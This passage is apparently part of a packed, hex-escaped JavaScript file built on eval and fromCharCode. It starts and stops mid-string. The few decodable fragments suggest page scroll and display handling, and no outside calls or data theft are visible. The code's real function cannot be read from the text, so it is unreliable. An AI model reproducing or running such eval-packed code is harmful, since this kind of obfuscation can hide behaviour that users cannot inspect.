3D\x31\x6C\x28\x32\x58\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x33\x5C\x27\x29\x2C\x32\x43\x3D\x31\x6C\x28\x32\x58\x2C\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x29\x2C\x31\x35\x21\x3D\x33\x41\x26\x26\x33\x7A\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x33\x41\x29\x2C\x32\x43\x3D\x31\x35\x21\x3D\x32\x43\x3F\x34\x63\x28\x32\x43\x29\x3A\x33\x30\x29\x2C\x5C\x27\x5C\x5C\x71\x5C\x27\x21\x3D\x3D\x24\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x78\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x47\x5C\x27\x29\x29\x26\x26\x28\x31\x59\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x37\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x27\x29\x2C\x24\x28\x31\x54\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x43\x5C\x27\x29\x2C\x58\x28\x29\x7B\x54\x20\x61\x3D\x65\x3B\x31\x59\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x29\x29\x2C\x33\x7A\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x58\x28\x63\x29\x7B\x54\x20\x64\x3D\x65\x2C\x32\x59\x3D\x7B\x7D\x3B\x32\x59\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x43\x5C\x27\x29\x5D\x3D\x32\x43\x2C\x32\x59\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x51\x5C\x27\x2C\x28\x63\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x2C\x63\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x41\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x5D\x28\x29\x2C\x24\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x70\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x47\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x71\x5C\x27\x2C\x32\x59\x29\x2C\x31\x59\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x43\x5C\x27\x29\x29\x2C\x33\x78\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x64\x3B\x31\x36\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x55\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x55\x5C\x27\x29\x29\x31\x59\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x37\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x48\x5C\x27\x29\x29\x3B\x31\x6A\x7B\x54\x20\x62\x3D\x36\x6F\x28\x36\x70\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x3B\x62\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x47\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x55\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x36\x71\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x62\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x5D\x28\x29\x29\x2C\x28\x36\x72\x3D\x36\x73\x28\x36\x74\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x29\x3F\x36\x75\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3A\x28\x36\x76\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x41\x5C\x27\x29\x5D\x28\x29\x2C\x36\x77\x28\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x29\x29\x7D\x7D\x2C\x33\x6D\x29\x29\x7D\x29\x2C\x36\x78\x3D\x7B\x7D\x29\x7D\x29\x2C\x24\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x29\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x63\x3D\x67\x2C\x32\x33\x3D\x24\x28\x31\x34\x29\x3B\x24\x28\x31\x54\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x2C\x58\x28\x29\x7B\x54\x20\x61\x3D\x63\x3B\x24\x28\x31\x34\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x64\x3F\x32\x33\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x29\x3A\x32\x33\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x29\x2C\x32\x33\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x27\x5D\x3E\x3D\x24\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x4D\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x49\x5C\x27\x29\x5D\x2D\x34\x65\x3F\x32\x33\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x3A\x32\x33\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x29\x2C\x32\x33\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x63\x2C\x33\x42\x3D\x7B\x7D\x3B\x33\x42\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x28\x61\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x31\x6F\x5C\x5C\x4A\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x56\x5C\x27\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x33\x42\x2C\x33\x6D\x29\x29\x7D\x29\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x36\x4B\x2C\x27\x7C\x7C\x7C\x36\x4C\x7C\x36\x4D\x7C\x36\x4E\x7C\x36\x4F\x7C\x36\x50\x7C\x36\x51\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x36\x52\x7C\x36\x53\x7C\x36\x54\x7C\x36\x55\x7C\x7C\x36\x56\x7C\x36\x57\x7C\x7C\x7C\x36\x58\x7C\x36\x59\x7C\x36\x5A\x7C\x37\x30\x7C\x37\x31\x7C\x37\x32\x7C\x37\x33\x7C\x37\x34\x7C\x37\x35\x7C\x37\x36\x7C\x37\x37\x7C\x37\x38\x7C\x37\x39\x7C\x37\x61\x7C\x37\x62\x7C\x37\x63\x7C\x37\x64\x7C\x37\x65\x7C\x37\x66\x7C\x37\x67\x7C\x37\x68\x7C\x7C\x37\x69\x7C\x37\x6A\x7C\x37\x6B\x7C\x37\x6C\x7C\x36\x79\x7C\x37\x6D\x7C\x37\x6E\x7C\x37\x6F\x7C\x37\x70\x7C\x37\x71\x7C\x37\x72\x7C\x37\x73\x7C\x37\x74\x7C\x36\x42\x7C\x36\x7A\x7C\x37\x75\x7C\x37\x76\x7C\x37\x77\x7C\x37\x78\x7C\x37\x79\x7C\x37\x7A\x7C\x37\x41\x7C\x37\x42\x7C\x37\x43\x7C\x37\x44\x7C\x37\x45\x7C\x37\x46\x7C\x37\x47\x7C\x37\x48\x7C\x37\x49\x7C\x37\x4A\x7C\x37\x4B\x7C\x37\x4C\x7C\x37\x4D\x7C\x37\x4E\x7C\x37\x4F\x7C\x37\x50\x7C\x37\x51\x7C\x37\x52\x7C\x37\x53\x7C\x37\x54\x7C\x37\x55\x7C\x37\x56\x7C\x37\x57\x7C\x37\x58\x7C\x37\x59\x7C\x37\x5A\x7C\x38\x30\x7C\x38\x31\x7C\x38\x32\x7C\x38\x33\x7C\x38\x34\x7C\x38\x35\x7C\x36\x44\x7C\x38\x36\x7C\x38\x37\x7C\x38\x38\x7C\x38\x39\x7C\x38\x61\x7C\x38\x62\x7C\x38\x63\x7C\x38\x64\x7C\x38\x65\x7C\x38\x66\x7C\x38\x67\x7C\x38\x68\x7C\x38\x69\x7C\x38\x6A\x7C\x38\x6B\x7C\x38\x6C\x7C\x38\x6D\x7C\x38\x6E\x7C\x38\x6F\x7C\x38\x70\x7C\x38\x71\x7C\x38\x72\x7C\x38\x73\x7C\x38\x74\x7C\x38\x75\x7C\x38\x76\x7C\x38\x77\x7C\x38\x78\x7C\x38\x79\x7C\x38\x7A\x7C\x38\x41\x7C\x38\x42\x7C\x38\x43\x7C\x38\x44\x7C\x38\x45\x7C\x38\x46\x7C\x38\x47\x7C\x38\x48\x7C\x38\x49\x7C\x38\x4A\x7C\x38\x4B\x7C\x38\x4C\x7C\x38\x4D\x7C\x38\x4E\x7C\x38\x4F\x7C\x38\x50\x7C\x38\x51\x7C\x38\x52\x7C\x38\x53\x7C\x38\x54\x7C\x38\x55\x7C\x38\x56\x7C\x38\x57\x7C\x38\x58\x7C\x38\x59\x7C\x38\x5A\x7C\x39\x30\x7C\x39\x31\x7C\x39\x32\x7C\x39\x33\x7C\x39\x34\x7C\x39\x35\x7C\x39\x36\x7C\x39\x37\x7C\x39\x38\x7C\x39\x39\x7C\x39\x61\x7C\x39\x62\x7C\x39\x63\x7C\x39\x64\x7C\x39\x65\x7C\x39\x66\x7C\x39\x67\x7C\x39\x68\x7C\x39\x69\x7C\x39\x6A\x7C\x39\x6B\x7C\x39\x6C\x7C\x39\x6D\x7C\x39\x6E\x7C\x39\x6F\x7C\x39\x70\x7C\x39\x71\x7C\x39\x72\x7C\x39\x73\x7C\x39\x74\x7C\x39\x75\x7C\x39\x76\x7C\x39\x77\x7C\x39\x78\x7C\x39\x79\x7C\x39\x7A\x7C\x39\x41\x7C\x39\x42\x7C\x39\x43\x7C\x39\x44\x7C\x39\x45\x7C\x39\x46\x7C\x39\x47\x7C\x39\x48\x7C\x39\x49\x7C\x39\x4A\x7C\x39\x4B\x7C\x39\x4C\x7C\x39\x4D\x7C\x39\x4E\x7C\x39\x4F\x7C\x39\x50\x7C\x39\x51\x7C\x39\x52\x7C\x39\x53\x7C\x39\x54\x7C\x39\x55\x7C\x39\x56\x7C\x39\x57\x7C\x39\x58\x7C\x39\x59\x7C\x39\x5A\x7C\x61\x30\x7C\x61\x31\x7C\x61\x32\x7C\x61\x33\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x61\x63\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x36\x43\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x36\x41\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x27\x2E\x63\x52\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x34\x30\x36\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x36\x35\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x36\x33\x7C\x78\x33\x31\x7C\x78\x36\x66\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x36\x36\x7C\x78\x36\x65\x7C\x78\x36\x32\x7C\x78\x36\x64\x7C\x78\x32\x64\x7C\x78\x37\x30\x7C\x78\x33\x34\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x32\x30\x7C\x78\x33\x35\x7C\x78\x32\x32\x7C\x78\x33\x36\x7C\x78\x36\x37\x7C\x78\x36\x38\x7C\x78\x37\x35\x7C\x78\x32\x66\x7C\x78\x32\x65\x7C\x76\x61\x72\x7C\x78\x33\x37\x7C\x78\x37\x39\x7C\x78\x33\x65\x7C\x78\x33\x64\x7C\x5F\x30\x78\x31\x30\x31\x63\x65\x39\x7C\x78\x37\x36\x7C\x78\x33\x63\x7C\x78\x37\x37\x7C\x78\x36\x62\x7C\x74\x68\x69\x73\x7C\x30\x78\x30\x7C\x78\x32\x33\x7C\x30\x78\x31\x7C\x78\x34\